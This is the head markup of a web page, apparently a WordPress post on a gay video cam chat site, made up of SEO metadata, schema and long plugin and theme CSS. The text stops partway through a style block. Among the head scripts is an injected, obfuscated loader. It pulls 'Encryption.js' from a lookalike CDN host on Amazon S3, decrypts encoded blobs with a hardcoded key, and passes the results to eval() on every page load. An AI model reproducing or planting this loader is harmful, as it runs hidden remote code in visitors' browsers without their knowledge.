

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/random-video-cam-chat/
body_size: 21024
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Random Video Cam Chat &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/random-video-cam-chat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Random Video Cam Chat &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/random-video-cam-chat/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Hookup" />
<meta property="og:updated_time" content="2022-06-06T04:05:08+00:00" />
<meta property="article:published_time" content="2018-12-21T00:18:16+00:00" />
<meta property="article:modified_time" content="2022-06-06T04:05:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Random Video Cam Chat &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/xFOVQF3qRVo/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDfqgzhMeAtmfxpuECTAjFonDgN8Q","url":"https://i.ytimg.com/vi/xFOVQF3qRVo/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDfqgzhMeAtmfxpuECTAjFonDgN8Q","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/random-video-cam-chat/#webpage","url":"https://gaycamchat.org/random-video-cam-chat/","name":"Random Video Cam Chat &ndash; Gay Cam Chat","datePublished":"2018-12-21T00:18:16+00:00","dateModified":"2022-06-06T04:05:08+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/xFOVQF3qRVo/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDfqgzhMeAtmfxpuECTAjFonDgN8Q"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/random-video-cam-chat/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Random Video Cam Chat &ndash; Gay Cam Chat","datePublished":"2018-12-21T00:18:16+00:00","dateModified":"2022-06-06T04:05:08+00:00","author":{"@id":"https://gaycamchat.org/random-video-cam-chat/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Random Video Cam Chat &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/random-video-cam-chat/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/random-video-cam-chat/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/xFOVQF3qRVo/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDfqgzhMeAtmfxpuECTAjFonDgN8Q"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/random-video-cam-chat/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Frandom-video-cam-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Frandom-video-cam-chat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/408" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg 